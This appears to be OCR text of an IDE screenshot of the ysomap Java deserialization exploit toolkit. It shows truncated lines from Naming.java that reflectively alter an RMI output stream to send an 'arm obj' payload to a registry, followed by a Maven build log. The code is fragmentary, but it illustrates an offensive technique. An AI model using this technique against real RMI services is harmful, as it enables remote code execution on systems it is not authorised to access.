 ysomap – Naming.java [core]
ysomap > m pom.xml >
ADD CONFIGURATION...
Git:
1: Project
Z: Structure
Commit
2: Favorites
Project
ysomap ~/Tools/Exploit/Java/ysomap
.github
.idea
cli
common
core
doc
thirdparty
.gitattributes
.gitignore
assembly.xml
LICENSE
Command.txt
pom.xml (core)
Naming.java
SimplePrincipalCollection.java
25 throws Exception {
26 RemoteRef ref = (RemoteRef) ReflectionHelper.getFieldValue(registr
27 long interfaceHash = (long) ReflectionHelper.getFieldValue(registr
28 java.rmi.server.Operation[] operations = (Operation[]) ReflectionH
29 java.rmi.server.RemoteCall call = ref.newCall((java.rmi.server.Re
30 try {
31 try {
32 java.io.ObjectOutput out = call.getOutputStream();
33 //反射修改enableReplace
34 ReflectionHelper.setFieldValue(out, fieldName: "enableRepla
35 out.writeObject(obj); // arm obj
36 } catch (java.io.IOException e) {
37 throw new java.rmi.MarshalException("error marshalling ar
38 }
Maven
cli
common
core
thirdparty
ysomap (root)
Lifecycle
clean
validate
compile
test
package
Maven
Database
Ant
Run: m ysomap [install]
ysomap [install]: at 2021/3/18, 11:40 下午 with 3 wa 29 s 781 ms
ysomap:core:jar:0.0.1-SNAPSHOT 1 warning 17 s 246 ms
compile 1 warning 2 s 581 ms
ysomap:cli:jar:0.0.1-SNAPSHOT 2 warnings 9 s 213 ms
single 2 warnings 7 s 413 ms
[INFO] Installing /Users/m0nk3y/Tools/Exploit/Java/ysomap/cli/pom.xml to /Users/m0nk3y/.m2/repository/ysomap/cli/0.0.1-SNAPSH
[INFO] ------------------------------------------------------------------------
[INFO] Reactor Summary for ysomap 0.0.1-SNAPSHOT:
[INFO]
[INFO] ysomap ............................................. SUCCESS [  0.351 s]
[INFO] common ............................................. SUCCESS [  1.159 s]
[INFO] thirdparty ......................................... SUCCESS [  0.063 s]
[INFO] core ............................................... SUCCESS [ 17.245 s]
[INFO] cli ................................................ SUCCESS [  9.214 s]
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  28.159 s
[INFO] Finished at: 2021-03-18T23:40:55+08:00
[INFO] ------------------------------------------------------------------------
9: Git
6: TODO
4: Run
Spring
Terminal
Event Log
29:46 LF UTF-8 4 spaces master Material Palenight